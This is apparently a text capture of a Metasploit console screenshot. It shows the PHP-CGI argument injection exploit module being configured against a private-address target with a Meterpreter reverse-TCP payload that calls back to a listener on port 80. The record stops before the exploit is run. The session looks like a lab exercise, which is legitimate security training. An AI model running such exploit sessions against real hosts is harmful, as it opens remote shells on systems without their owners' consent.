 msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.47.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 80
[-] The following options failed to validate: Value '80' is not valid for option 'LHOST'.
LHOST => 10.3.47.31
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 80
LPORT => 80